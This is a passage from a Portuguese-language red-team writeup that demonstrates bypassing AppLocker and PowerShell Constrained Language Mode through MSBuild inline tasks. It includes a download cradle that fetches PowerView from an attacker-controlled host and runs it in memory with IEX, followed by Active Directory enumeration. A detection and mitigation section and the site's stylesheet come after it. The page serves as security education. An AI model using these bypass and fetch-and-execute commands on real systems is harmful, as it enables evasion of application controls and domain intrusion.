    <h2>4. A ideia do bypass: um wrapper próprio de PowerShell</h2>
    <p>
      O ponto-chave é que o Constrained Language Mode é uma propriedade do <em>host</em> de
      PowerShell — não do motor em si. Boa parte das funcionalidades vem da biblioteca
      <code>System.Management.Automation.dll</code>, e essa DLL continua operando em
      <strong>Full Language</strong> mesmo quando a sessão interativa está em CLM.
    </p>
    <p>
      A consequência é direta: se conseguirmos construir <strong>nosso próprio host</strong> — um
      wrapper que carrega <code>System.Management.Automation.dll</code> e cria um <em>runspace</em>
      novo — esse runspace tende a nascer em Full Language, devolvendo o PowerShell completo. E se
      esse wrapper for disparado por um binário que o AppLocker já confia (por exemplo, o
      <code>MSBuild.exe</code>, que está sob <code>%WINDIR%</code> e executa tarefas inline), as duas
      barreiras caem ao mesmo tempo: o AppLocker aprova o executável, e o runspace recém-criado
      escapa do CLM.
    </p>
    <blockquote>
      <p>
        É a mesma família de técnicas catalogada no <em>Ultimate AppLocker Bypass List</em> e no
        <code>psh.xml</code> do <em>How to Hack Like a Legend</em> (referências abaixo): usar um LOLBIN
        confiável como porta de entrada para hospedar um runspace em Full Language.
      </p>
    </blockquote>

    <h2>5. Execução: MSBuild recuperando o Full Language</h2>
    <p>
      A prova de conceito é o <code>psh.xml</code> do <em>How to Hack Like a Legend</em>: um arquivo
      de projeto do MSBuild com uma <em>inline task</em> em C# que carrega
      <code>System.Management.Automation.dll</code>, cria um <em>runspace</em> e executa comandos de
      PowerShell. Para não esbarrar nas regras de script do AppLocker, o projeto é entregue com
      extensão <code>.txt</code> — o MSBuild aceita qualquer extensão, e <code>MSBuild.exe</code> vive
      sob <code>%WINDIR%</code>, portanto o AppLocker já o aprova.
    </p>
    <pre><code>cd C:\Windows\Microsoft.NET\Framework64\v4.0.30319
.\MSBuild.exe 'C:\Users\blancha.andrea\Downloads\dunga.txt'</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/05-msbuild-fulllang.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/05-msbuild-fulllang.png" alt="MSBuild executando uma inline task que imprime FullLanguage"></a>
      <figcaption>MSBuild executa a inline task e o runspace responde <code>FullLanguage</code></figcaption>
    </figure>
    <p>
      A compilação inicia, a task roda os comandos de PowerShell e imprime <code>FullLanguage</code>.
      A hipótese se confirma: o runspace criado pelo nosso próprio host nasce sem as restrições do
      CLM, ainda que a sessão interativa que o disparou continue confinada.
    </p>
    <p>
      Um segundo projeto — <code>console.txt</code> — vai além de executar comandos soltos: ele
      hospeda um <strong>console interativo</strong> em Full Language, o <em>PowerShell Console Host
      Sample Application</em>. É um shell completo dentro do processo confiável do MSBuild.
    </p>
    <pre><code>.\MSBuild.exe 'C:\Users\blancha.andrea\Downloads\console.txt'</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/06-console-wrapper.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/06-console-wrapper.png" alt="Console interativo do wrapper de PowerShell reportando FullLanguage"></a>
      <figcaption>O wrapper interativo — <code>LanguageMode</code> agora devolve <code>FullLanguage</code></figcaption>
    </figure>
    <p>
      Dentro do wrapper, a mesma consulta que antes acusava CLM agora responde
      <code>FullLanguage</code>. As primitivas do .NET voltaram a estar disponíveis.
    </p>

    <h2>6. Carregando o PowerView em memória</h2>
    <p>
      Com o Full Language recuperado, o <code>New-Object</code> que falhara no início agora é aceito
      sem erro:
    </p>
    <pre><code>$browser = New-Object System.Net.WebClient;</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/07-webclient-ok.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/07-webclient-ok.png" alt="New-Object System.Net.WebClient executando sem erro no wrapper"></a>
      <figcaption>O mesmo <code>New-Object</code> do passo 2 — agora sem exceção</figcaption>
    </figure>
    <p>
      A partir daí, o <em>download cradle</em> clássico completa o plano: configura as credenciais de
      proxy, baixa o PowerView (aqui renomeado <code>miniview.ps1</code>) do servidor do atacante e o
      carrega direto na memória com <code>IEX</code> — sem nunca tocar o disco.
    </p>
    <pre><code>$browser.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;
IEX($browser.DownloadString('http://192.168.0.16:8000/miniview.ps1'));</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/08-download-cradle.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/08-download-cradle.png" alt="Download cradle baixando e executando o PowerView em memória via IEX"></a>
      <figcaption>Download cradle — PowerView carregado em memória via <code>IEX</code></figcaption>
    </figure>

    <h2>7. Resultado: enumeração do Active Directory</h2>
    <p>
      Com o PowerView carregado, a enumeração do domínio flui normalmente. Um simples
      <code>Get-NetUser</code> já lista as contas — e revela um achado clássico de má configuração:
      <strong>uma senha deixada em texto claro no campo <em>description</em> de um usuário</strong>.
    </p>
    <pre><code>Get-NetUser | select name, description</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/09-getnetuser.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/09-getnetuser.png" alt="Get-NetUser listando contas do domínio, com uma senha no campo description"></a>
      <figcaption>Get-NetUser — domínio enumerado; note a senha no campo <code>description</code></figcaption>
    </figure>
    <p>
      As duas camadas de contenção foram vencidas ao mesmo tempo: o AppLocker aprovou a execução
      porque a porta de entrada foi um LOLBIN confiável sob <code>%WINDIR%</code>, e o CLM foi
      contornado porque o runspace nasceu num host que criamos, e não no host interativo restrito.
    </p>

    <h2>8. Detecção e mitigação</h2>
    <p>Do lado defensivo, este cenário é bastante observável e endurecível:</p>
    <ul>
      <li><strong>WDAC no lugar (ou além) do AppLocker:</strong> política baseada em código com
      regras de DLL fecha boa parte dos LOLBINs que o AppLocker sozinho ignora.</li>
      <li><strong>Script Block Logging (evento 4104) e AMSI:</strong> a criação de um runspace e a
      importação de ferramentas ficam registradas mesmo quando a execução é em memória.</li>
      <li><strong>Bloquear ou auditar LOLBINs</strong> como <code>MSBuild.exe</code>,
      <code>InstallUtil.exe</code> e afins quando não houver necessidade legítima.</li>
      <li><strong>Revisar as regras padrão do AppLocker:</strong> as <em>default rules</em> confiam em
      árvores inteiras; o endurecimento real exige regras por publisher/hash e a remoção de
      subpastas graváveis por usuário sob os caminhos permitidos.</li>
    </ul>

    <h2>Referências</h2>
    <ul>
      <li><a href="https://www.hackingarticles.in/bypassing-wdac-and-applocker-using-ligolo/" target="_blank" rel="noopener">Bypassing WDAC and AppLocker using Ligolo — Hacking Articles</a></li>
      <li><a href="https://www.hackingarticles.in/windows-applocker-policy-a-beginners-guide/" target="_blank" rel="noopener">Windows AppLocker Policy: A Beginner's Guide — Hacking Articles</a></li>
      <li><a href="https://github.com/api0cradle/ultimateapplockerbypasslist" target="_blank" rel="noopener">api0cradle/UltimateAppLockerByPassList</a></li>
      <li><a href="https://github.com/sparcflow/HackLikeALegend/blob/master/msbuild/psh.xml" target="_blank" rel="noopener">sparcflow/HackLikeALegend — msbuild/psh.xml</a></li>
      <li><a href="https://sliver.sh/docs/?name=Stagers" target="_blank" rel="noopener">Sliver C2 — Stagers</a></li>
      <li>How to Hack Like a Legend — Breaking Windows (Sparc Flow)</li>
    </ul>

    <p style="margin-top:40px">
      <a class="back" href="../writeups.html">&larr; voltar para writeups</a>
    </p>
  </div>
</article>

<footer>
  <div class="wrap foot-in">
    <span>&copy; <span id="year">2026</span> lucas rodrigues albino</span>
    <span>Campina Grande, PB · BR</span>
    <span><a href="../index.html">início</a></span>
  </div>
</footer>

<script src="../assets/js/main.js"></script>
</body>
</html>
---- assets/css/style.css ----
/* ============================================================
   Portfolio — Lucas Rodrigues Albino
   Tema: RED TEAM — terminal ofensivo / crimson
   ============================================================ */

:root {
  --bg:        #070709;
  --bg-alt:    #0c0a0c;
  --surface:   #120e11;
  --surface-2: #1a1215;
  --line:      #2a1a1f;
  --line-soft: #1c1418;

  --txt:       #e7dcdf;
  --txt-dim:   #a68b90;
  --txt-faint: #6e565b;

  --acc:       #ff2b3d;   /* vermelho red team */
  --acc-dim:   #b3121f;
  --acc2:      #ffab40;   /* âmbar */
  --warn:      #f0b232;
  --crit:      #ff4d4d;

  --mono: "JetBrains Mono", "Fira Code", "Cascadia Code", ui-monospace, SFMono-Regular, Consolas, monospace;
  --sans: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;

  --wrap: 1120px;
  --r: 10px;
  --shadow: 0 18px 40px -22px rgba(0,0,0,.85);
}

*, *::before, *::after { box-sizing: border-box; }

html { scroll-behavior: smooth; scroll-padding-top: 84px; }

body {
  margin: 0;
  background: var(--bg);
  color: var(--txt);
  font-family: var(--sans);
  font-size: 16px;
  line-height: 1.65;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

/* fundo sutil: grade + brilho */
body::before {
  content: "";
  position: fixed; inset: 0;
  pointer-events: none; z-index: 0;
  background:
    radial-gradient(900px 480px at 78% -8%, rgba(255,43,61,.10), transparent 60%),
    radial-gradient(700px 420px at 8% 12%, rgba(255,171,64,.07), transparent 62%),
    linear-gradient(rgba(255,255,255,.016) 1px, transparent 1px) 0 0 / 100% 34px,
    linear-gradient(90deg, rgba(255,255,255,.016) 1px, transparent 1px) 0 0 / 34px 100%;
}

img { max-width: 100%; display: block; }
a { color: var(--acc2); text-decoration: none; }
a:hover { text-decoration: underline; }

::selection { background: rgba(255,43,61,.28); color: #fff; }

:focus-visible {
  outline: 2px solid var(--acc);
  outline-offset: 3px;
  border-radius: 4px;
}

/* ---------- layout ---------- */
.wrap { width: min(var(--wrap), calc(100% - 48px)); margin-inline: auto; position: relative; z-index: 1; }

section { padding: 92px 0; position: relative; z-index: 1; }
section.alt { background: var(--bg-alt); border-block: 1px solid var(--line-soft); }

.sec-head { margin-bottom: 44px; }
.sec-tag {
  font-family: var(--mono);
  font-size: .8rem;
  color: var(--acc);
  letter-spacing: .06em;
  display: block;
  margin-bottom: 8px;
}
.sec-head h2 {
  font-size: clamp(1.6rem, 3.4vw, 2.2rem);
  margin: 0 0 10px;
  letter-spacing: -.02em;
  font-weight: 700;
}
.sec-head p { color: var(--txt-dim); margin: 0; max-width: 68ch; }

/* ---------- navbar ---------- */
.nav {
  position: sticky; top: 0; z-index: 50;
  backdrop-filter: blur(14px);
  background: rgba(7,7,9,.82);
  border-bottom: 1px solid var(--line-soft);
}
.nav-in {
  display: flex; align-items: center; gap: 28px;
  height: 64px;
}
.brand {
  font-family: var(--mono);
  font-weight: 700; font-size: .98rem;
  color: var(--txt); text-decoration: none;
  white-space: nowrap;
}
.brand .sig { color: var(--acc); }
.nav-links { display: flex; gap: 26px; margin-left: auto; align-items: center; }
.nav-links a {
  color: var(--txt-dim); font-size: .92rem; text-decoration: none;
  font-weight: 500; transition: color .18s;
}
.nav-links a:hover, .nav-links a.active { color: var(--acc); text-decoration: none; }

.nav-toggle {
  display: none; margin-left: auto;
  background: none; border: 1px solid var(--line);
  color: var(--txt); border-radius: 8px;
  width: 40px; height: 36px; cursor: pointer; font-size: 1.1rem;
}

/* ---------- hero ---------- */
.hero { padding: 104px 0 88px; }
.hero-grid { display: grid; grid-template-columns: 1.25fr .85fr; gap: 56px; align-items: center; }

.hero .kicker {
  font-family: var(--mono); font-size: .84rem; color: var(--acc);
  border: 1px solid rgba(255,43,61,.28);
  background: rgba(255,43,61,.07);
  padding: 5px 12px; border-radius: 999px;
  display: inline-block; margin-bottom: 22px;
}
.hero h1 {
  font-size: clamp(2.2rem, 5.6vw, 3.5rem);
  line-height: 1.08; margin: 0 0 14px;
  letter-spacing: -.03em; font-weight: 800;
}
.hero h1 .grad {
  background: linear-gradient(100deg, var(--acc), var(--acc2));
  -webkit-background-clip: text; background-clip: text; color: transparent;
}
.hero .role {
  font-family: var(--mono); font-size: 1.02rem;
  color: var(--txt-dim); margin: 0 0 20px; min-height: 1.6em;
}
.hero .role .cursor {
  display: inline-block; width: 9px; height: 1.05em;
  background: var(--acc); vertical-align: -2px; margin-left: 3px;
  animation: blink 1.05s steps(1) infinite;
}
@keyframes blink { 50% { opacity: 0; } }

.hero .lead { color: var(--txt-dim); max-width: 62ch; margin: 0 0 30px; font-size: 1.03rem; }

.cta-row { display: flex; gap: 14px; flex-wrap: wrap; margin-bottom: 30px; }
.btn {
  display: inline-flex; align-items: center; gap: 9px;
  padding: 11px 20px; border-radius: 8px;
  font-family: var(--mono); font-size: .9rem; font-weight: 600;
  text-decoration: none; cursor: pointer; border: 1px solid transparent;
  transition: transform .15s, background .18s, border-color .18s;
}
.btn:hover { text-decoration: none; transform: translateY(-2px); }
.btn-primary { background: var(--acc); color: #14060a; }
.btn-primary:hover { background: #ff4a59; }
.btn-ghost { border-color: var(--line); color: var(--txt); background: var(--surface); }
.btn-ghost:hover { border-color: var(--acc); color: var(--acc); }

.social { display: flex; gap: 20px; font-family: var(--mono); font-size: .86rem; }
.social a { color: var(--txt-faint); text-decoration: none; }
.social a:hover { color: var(--acc); }

/* terminal card */
.term {
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: var(--r);
  box-shadow: var(--shadow);
  overflow: hidden;
  font-family: var(--mono);
  font-size: .84rem;
}
.term-bar {
  display: flex; align-items: center; gap: 8px;
  padding: 10px 14px;
  background: var(--surface-2);
  border-bottom: 1px solid var(--line);
}
.dot { width: 11px; height: 11px; border-radius: 50%; }
.dot.r { background: #ff5f57; } .dot.y { background: #febc2e; } .dot.g { background: #28c840; }
.term-bar span.t { margin-left: 8px; color: var(--txt-faint); font-size: .78rem; }
.term-body { padding: 18px; line-height: 1.85; }
.term-body .p { color: var(--acc); }
.term-body .k { color: var(--acc2); }
.term-body .c { color: var(--txt-faint); }
.term-body .v { color: var(--txt); }
.term-body .ok { color: var(--acc); }

/* ---------- cards genericos ---------- */
.grid { display: grid; gap: 20px; }
.g2 { grid-template-columns: repeat(2, 1fr); }
.g3 { grid-template-columns: repeat(3, 1fr); }

.card {
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: var(--r);
  padding: 24px;
  transition: border-color .2s, transform .2s;
}
.card:hover { border-color: rgba(255,43,61,.42); transform: translateY(-3px); }
.card h3 { margin: 0 0 10px; font-size: 1.05rem; }
.card p { margin: 0; color: var(--txt-dim); font-size: .94rem; }
.card .ico { font-family: var(--mono); color: var(--acc); font-size: .8rem; margin-bottom: 12px; display: block; }

/* ---------- sobre ---------- */
.about-grid { display: grid; grid-template-columns: 1.35fr .65fr; gap: 48px; align-items: start; }
.about-grid p { color: var(--txt-dim); }
.about-grid p strong { color: var(--txt); font-weight: 600; }

.facts { display: grid; gap: 12px; }
.fact {
  display: flex; justify-content: space-between; gap: 16px;
  padding: 13px 16px;
  background: var(--surface); border: 1px solid var(--line);
  border-radius: 8px; font-family: var(--mono); font-size: .84rem;
}
.fact .l { color: var(--txt-faint); }
.fact .v { color: var(--acc); text-align: right; }

/* ---------- skills ---------- */
.skill-card { background: var(--surface); border: 1px solid var(--line); border-radius: var(--r); padding: 22px; }
.skill-card h3 {
  font-family: var(--mono); font-size: .88rem; margin: 0 0 14px;
  color: var(--acc); letter-spacing: .03em; text-transform: uppercase;
}
.tags { display: flex; flex-wrap: wrap; gap: 8px; }
.tag {
  font-family: var(--mono); font-size: .76rem;
  padding: 4px 10px; border-radius: 5px;
  background: var(--surface-2); border: 1px solid var(--line);
  color: var(--txt-dim);
}
.tag:hover { border-color: var(--acc-dim); color: var(--txt); }

/* ---------- timeline ---------- */
.tl { position: relative; padding-left: 30px; }
.tl::before {
  content: ""; position: absolute; left: 7px; top: 6px; bottom: 6px;
  width: 2px; background: linear-gradient(var(--acc-dim), var(--line) 70%, transparent);
}
.tl-item { position: relative; padding-bottom: 40px; }
.tl-item:last-child { padding-bottom: 0; }
.tl-item::before {
  content: ""; position: absolute; left: -30px; top: 8px;
  width: 16px; height: 16px; border-radius: 50%;
  background: var(--bg); border: 2px solid var(--acc);
  box-shadow: 0 0 0 4px rgba(255,43,61,.10);
}
.tl-when {
  font-family: var(--mono); font-size: .78rem; color: var(--acc);
  letter-spacing: .04em; margin-bottom: 5px;
}
.tl-item h3 { margin: 0 0 3px; font-size: 1.08rem; }
.tl-org { color: var(--txt-dim); font-size: .92rem; margin: 0 0 12px; }
.tl-item ul { margin: 0; padding-left: 19px; color: var(--txt-dim); font-size: .94rem; }
.tl-item ul li { margin-bottom: 6px; }
.tl-item ul li::marker { color: var(--acc-dim); }

/* ---------- posts / writeups ---------- */
.filters { display: flex; flex-wrap: wrap; gap: 9px; margin-bottom: 30px; }
.filter {
  font-family: var(--mono); font-size: .8rem;
  padding: 6px 14px; border-radius: 999px; cursor: pointer;
  background: transparent; border: 1px solid var(--line); color: var(--txt-dim);
  transition: all .18s;
}
.filter:hover { border-color: var(--acc-dim); color: var(--txt); }
.filter.on { background: rgba(255,43,61,.12); border-color: var(--acc); color: var(--acc); }

.post {
  display: block; text-decoration: none; color: inherit;
  background: var(--surface); border: 1px solid var(--line);
  border-radius: var(--r); padding: 24px;
  transition: border-color .2s, transform .2s;
}
.post:hover { border-color: rgba(255,43,61,.45); transform: translateY(-3px); text-decoration: none; }
.post-meta {
  display: flex; align-items: center; gap: 12px; flex-wrap: wrap;
  font-family: var(--mono); font-size: .75rem; color: var(--txt-faint);
  margin-bottom: 12px;
}
.chip {
  padding: 3px 9px; border-radius: 4px; font-size: .72rem;
  border: 1px solid var(--line); background: var(--surface-2);
}
.chip.web   { color: var(--acc2);  border-color: rgba(255,171,64,.35); }
.chip.ad    { color: #b48cf2;      border-color: rgba(180,140,242,.35); }
.chip.ot    { color: var(--warn);  border-color: rgba(240,178,50,.35); }
.chip.red   { color: var(--crit);  border-color: rgba(239,95,95,.35); }
.chip.blue  { color: var(--acc);   border-color: rgba(255,43,61,.35); }
.post h3 { margin: 0 0 8px; font-size: 1.12rem; line-height: 1.35; }
.post p { margin: 0 0 14px; color: var(--txt-dim); font-size: .93rem; }
.post .more { font-family: var(--mono); font-size: .8rem; color: var(--acc); }

.empty {
  text-align: center; padding: 60px 20px; color: var(--txt-faint);
  font-family: var(--mono); font-size: .9rem;
  border: 1px dashed var(--line); border-radius: var(--r);
}

/* ---------- certificacoes ---------- */
.cert {
  display: flex; align-items: center; gap: 14px;
  padding: 15px 18px;
  background: var(--surface); border: 1px solid var(--line); border-radius: 8px;
}
.cert .badge {
  flex: none; width: 38px; height: 38px; border-radius: 8px;
  display: grid; place-items: center;
  background: rgba(255,43,61,.10); border: 1px solid rgba(255,43,61,.3);
  font-family: var(--mono); font-size: .72rem; color: var(--acc);
}
.cert strong { display: block; font-size: .95rem; font-weight: 600; }
.cert span { color: var(--txt-faint); font-size: .82rem; font-family: var(--mono); }

/* ---------- contato ---------- */
.contact-box {
  background: var(--surface); border: 1px solid var(--line);
  border-radius: var(--r); padding: 40px; text-align: center;
}
.contact-box h2 { margin: 0 0 12px; font-size: clamp(1.5rem, 3vw, 2rem); }
.contact-box p { color: var(--txt-dim); max-width: 56ch; margin: 0 auto 26px; }

/* ---------- footer ---------- */
footer {
  border-top: 1px solid var(--line-soft);
  padding: 30px 0; position: relative; z-index: 1;
}
.foot-in {
  display: flex; justify-content: space-between; align-items: center; gap: 18px;
  flex-wrap: wrap; font-family: var(--mono); font-size: .8rem; color: var(--txt-faint);
}
.foot-in a { color: var(--txt-faint); }
.foot-in a:hover { color: var(--acc); }

/* ---------- pagina de writeup ---------- */
.article { padding: 56px 0 88px; }
.article-head { border-bottom: 1px solid var(--line); padding-bottom: 26px; margin-bottom: 34px; }
.article-head h1 { font-size: clamp(1.7rem, 4vw, 2.5rem); margin: 12px 0 14px; line-height: 1.18; letter-spacing: -.02em; }
.prose { max-width: 74ch; }
.prose h2 {
  font-size: 1.35rem; margin: 42px 0 14px; scroll-margin-top: 90px;
  padding-left: 14px; border-left: 3px solid var(--acc);
}
.prose h3 { font-size: 1.08rem; margin: 30px 0 10px; color: var(--acc2); }
.prose p, .prose li { color: var(--txt-dim); }
.prose li::marker { color: var(--acc-dim); }
.prose code {
  font-family: var(--mono); font-size: .86em;
  background: var(--surface-2); border: 1px solid var(--line);
  padding: 1px 6px; border-radius: 4px; color: var(--acc);
}
.prose pre {
  background: var(--surface); border: 1px solid var(--line);
  border-radius: 8px; padding: 16px 18px; overflow-x: auto;
  font-family: var(--mono); font-size: .84rem; line-height: 1.7;
}
.prose pre code { background: none; border: none; padding: 0; color: var(--txt); }
.prose blockquote {
  margin: 22px 0; padding: 14px 20px;
  border-left: 3px solid var(--warn); background: rgba(240,178,50,.06);
  color: var(--txt-dim); border-radius: 0 8px 8px 0;
}
.prose blockquote p:last-child { margin-bottom: 0; }
.prose table { width: 100%; border-collapse: collapse; margin: 22px 0; font-size: .9rem; }
.prose th, .prose td { border: 1px solid var(--line); padding: 9px 12px; text-align: left; }
.prose th { background: var(--surface-2); font-family: var(--mono); font-size: .82rem; color: var(--acc); }
.prose td { color: var(--txt-dim); }

.back {
  font-family: var(--mono); font-size: .84rem; color: var(--txt-faint);
  display: inline-block; margin-bottom: 8px;
}
.back:hover { color: var(--acc); text-decoration: none; }

.disclosure {
  border: 1px solid rgba(240,178,50,.32); background: rgba(240,178,50,.06);
  border-radius: 8px; padding: 16px 18px; margin: 28px 0;
  font-size: .9rem; color: var(--txt-dim);
}
.disclosure strong { color: var(--warn); font-family: var(--mono); font-size: .82rem; }

/* ---------- animacao de entrada ---------- */
.rv { opacity: 0; transform: translateY(18px); transition: opacity .6s ease, transform .6s ease; }
.rv.in { opacity: 1; transform: none; }

@media (prefers-reduced-motion: reduce) {
  .rv { opacity: 1; transform: none; transition: none; }
  html { scroll-behavior: auto; }
  .hero .role .cursor { animation: none; }
}

/* ---------- responsivo ---------- */
@media (max-width: 940px) {
  .hero-grid, .about-grid { grid-template-columns: 1fr; gap: 40px; }
  .g3 { grid-template-columns: repeat(2, 1fr); }
}
@media (max-width: 720px) {
  .wrap { width: calc(100% - 32px); }
  section { padding: 66px 0; }
  .hero { padding: 66px 0 56px; }
  .g2, .g3 { grid-template-columns: 1fr; }
  .nav-toggle { display: block; }
  .nav-links {
    position: absolute; top: 64px; left: 0; right: 0;
    flex-direction: column; gap: 0; align-items: stretch;
    background: var(--bg-alt); border-bottom: 1px solid var(--line);
    display: none;
  }
  .nav-links.open { display: flex; }
  .nav-links a { padding: 14px 24px; border-top: 1px solid var(--line-soft); }
  .contact-box { padding: 28px 20px; }
}

/* ============================================================
   OVERRIDES — pegada terminal, menos comercial
   ============================================================ */

/* prompt de comando reutilizavel (abre secoes) */
.cmd {
  font-family: var(--mono);
  font-size: .92rem;
  color: var(--txt-dim);
  margin-bottom: 6px;
  word-break: break-word;
}
.cmd .u { color: var(--acc); }
.cmd .at, .cmd .sep { color: var(--txt-faint); }
.cmd .h { color: var(--acc2); }
.cmd .path { color: var(--txt-faint); }
.cmd .arg { color: var(--txt); }
.cmd::before { content: ""; }

/* saida de comentario estilo shell */
.out-note {
  font-family: var(--mono);
  font-size: .82rem;
  color: var(--txt-faint);
  margin: 0 0 26px;
}
.out-note::before { content: "# "; color: var(--acc-dim); }

/* section head reformatada como saida de terminal */
.sec-head .sec-tag { display: none; }        /* remove "// 01 — sobre" */
.sec-head h2 {
  font-family: var(--mono);
  font-weight: 700;
  font-size: clamp(1.35rem, 3vw, 1.8rem);
  margin: 0 0 8px;
}
.sec-head h2::before { content: ">> "; color: var(--acc); }
.sec-head p { font-size: .95rem; }

/* ---------- HERO neofetch ---------- */
.hero { padding: 88px 0 76px; }
.neofetch {
  display: grid;
  grid-template-columns: auto 1fr;
  gap: 44px;
  align-items: center;
  font-family: var(--mono);
}
.nf-art {
  margin: 0;
  color: var(--acc);
  font-size: clamp(.5rem, 1.15vw, .82rem);
  line-height: 1.15;
  white-space: pre;
  text-shadow: 0 0 18px rgba(255,43,61,.28);
}
.nf-info { min-width: 0; }
.nf-id {
  font-size: 1rem; margin-bottom: 4px;
  color: var(--txt);
}
.nf-id b { color: var(--acc); }
.nf-rule { color: var(--txt-faint); margin-bottom: 12px; font-size: .9rem; }
.nf-info dl {
  margin: 0; display: grid;
  grid-template-columns: max-content 1fr;
  gap: 3px 14px; font-size: .9rem;
}
.nf-info dt { color: var(--acc2); white-space: nowrap; }
.nf-info dd { margin: 0; color: var(--txt-dim); }
.nf-info dd b { color: var(--txt); font-weight: 500; }
.nf-typed { color: var(--txt); }
.nf-typed .cursor {
  display: inline-block; width: 8px; height: 1em;
  background: var(--acc); vertical-align: -2px; margin-left: 2px;
  animation: blink 1.05s steps(1) infinite;
}
.nf-swatch { margin-top: 14px; display: flex; gap: 5px; }
.nf-swatch span { width: 16px; height: 16px; border-radius: 3px; display: block; }

.hero-actions {
  margin-top: 30px;
  display: flex; gap: 26px; align-items: center; flex-wrap: wrap;
}
.hero-actions .links { display: flex; gap: 18px; font-family: var(--mono); font-size: .86rem; }
.hero-actions .links a { color: var(--txt-faint); text-decoration: none; }
.hero-actions .links a:hover { color: var(--acc); }

@media (max-width: 820px) {
  .neofetch { grid-template-columns: 1fr; gap: 24px; }
  .nf-art { font-size: .62rem; }
}

/* ---------- HERO: foto no lugar do ASCII ---------- */
.nf-photo {
  position: relative;
  width: clamp(180px, 22vw, 250px);
  aspect-ratio: 1 / 1;
  margin: 0;
  border-radius: 14px;
  overflow: hidden;
  border: 1px solid var(--line);
  background: var(--surface-2);
  box-shadow: 0 0 0 1px rgba(255,43,61,.18), 0 0 46px -12px rgba(255,43,61,.45), var(--shadow);
}
.nf-photo img { width: 100%; height: 100%; object-fit: cover; display: block; filter: saturate(1.02) contrast(1.02); }
/* leve varredura/scanline por cima da foto */
.nf-photo::after {
  content: ""; position: absolute; inset: 0; pointer-events: none;
  background:
    linear-gradient(180deg, transparent 0 2px, rgba(0,0,0,.10) 2px 3px) 0 0 / 100% 3px,
    linear-gradient(180deg, rgba(255,43,61,.05), transparent 40%);
  mix-blend-mode: overlay;
}
.nf-photo figcaption {
  position: absolute; left: 0; right: 0; bottom: 0;
  font-family: var(--mono); font-size: .72rem; color: var(--acc);
  background: linear-gradient(transparent, rgba(6,10,14,.82));
  padding: 16px 10px 7px; text-align: center;
}
.nf-fallback {
  position: absolute; inset: 0; display: none;
  place-items: center; align-content: center; justify-content: center;
  font-family: var(--mono); font-weight: 700; font-size: 3.6rem; color: var(--acc-dim);
  letter-spacing: .06em;
}
.nf-photo.noimg { background: var(--surface); }
.nf-photo.noimg .nf-fallback { display: grid; }

/* card de write-up "em produção" (nao clicavel) */
.post.wip { cursor: default; opacity: .92; border-style: dashed; }
.post.wip:hover { transform: none; border-color: rgba(240,178,50,.4); }

/* ============================================================
   RED TEAM — efeitos de tema
   ============================================================ */

/* canvas de chuva de hex no fundo (atras de tudo) */
#matrix {
  position: fixed; inset: 0; z-index: 0;
  pointer-events: none; opacity: .12;
}

/* scanlines CRT sobre a pagina inteira */
body::after {
  content: ""; position: fixed; inset: 0; z-index: 2;
  pointer-events: none;
  background: repeating-linear-gradient(
    to bottom,
    rgba(0,0,0,0) 0 2px,
    rgba(255,43,61,.030) 2px 3px
  );
  mix-blend-mode: overlay;
}

/* brand com pisca de "alvo" */
.brand .sig { text-shadow: 0 0 10px rgba(255,43,61,.6); }

/* glitch no identificador do neofetch (root@albino) */
.nf-id { position: relative; }
.glitch {
  position: relative;
  color: var(--acc);
  text-shadow: 0 0 8px rgba(255,43,61,.45);
}
.glitch::before, .glitch::after {
  content: attr(data-text);
  position: absolute; left: 0; top: 0;
  width: 100%; overflow: hidden;
  clip-path: inset(0 0 0 0);
}
.glitch::before { color: var(--acc2); transform: translate(-1.5px,0); mix-blend-mode: screen; animation: gl1 2.6s infinite steps(2); }
.glitch::after  { color: #17d0ff;    transform: translate(1.5px,0);  mix-blend-mode: screen; animation: gl2 3.1s infinite steps(2); }
@keyframes gl1 {
  0%,92%,100% { clip-path: inset(0 0 100% 0); } 93% { clip-path: inset(10% 0 60% 0); } 96% { clip-path: inset(40% 0 20% 0); }
}
@keyframes gl2 {
  0%,90%,100% { clip-path: inset(100% 0 0 0); } 91% { clip-path: inset(55% 0 25% 0); } 97% { clip-path: inset(20% 0 55% 0); }
}

/* kicker/prompt no clima "acesso" */
.cmd .u { color: var(--acc); text-shadow: 0 0 6px rgba(255,43,61,.4); }

/* moldura da foto: aro vermelho pulsante discreto */
.nf-photo {
  box-shadow: 0 0 0 1px rgba(255,43,61,.35), 0 0 46px -10px rgba(255,43,61,.55), var(--shadow);
  animation: aro 3.4s ease-in-out infinite;
}
@keyframes aro {
  50% { box-shadow: 0 0 0 1px rgba(255,43,61,.55), 0 0 60px -8px rgba(255,43,61,.75), var(--shadow); }
}

@media (prefers-reduced-motion: reduce) {
  #matrix { display: none; }
  .glitch::before, .glitch::after { animation: none; display: none; }
  .nf-photo { animation: none; }
  body::after { display: none; }
}

/* ---------- seletor de idioma ---------- */
.lang-btn {
  font-family: var(--mono); font-size: .8rem; font-weight: 600;
  color: var(--txt-dim); text-decoration: none;
  border: 1px solid var(--line); border-radius: 6px;
  padding: 5px 10px; margin-left: 10px; white-space: nowrap;
  transition: color .18s, border-color .18s;
}
.lang-btn:hover { color: var(--acc); border-color: var(--acc); text-decoration: none; }
.lang-btn .on { color: var(--acc); }
.lang-btn .off { color: var(--txt-faint); }
@media (max-width: 720px) {
  .lang-btn { margin-left: auto; }
}

/* ---------- screenshots dentro de write-ups ---------- */
.prose figure.shot { margin: 22px 0; }
.prose figure.shot img {
  width: 100%; border: 1px solid var(--line); border-radius: 8px;
  background: #0a0a0d;
}
.prose figure.shot figcaption {
  font-family: var(--mono); font-size: .78rem; color: var(--txt-faint);
  margin-top: 8px; padding-left: 2px;
}
.prose figure.shot figcaption::before { content: "› "; color: var(--acc); }
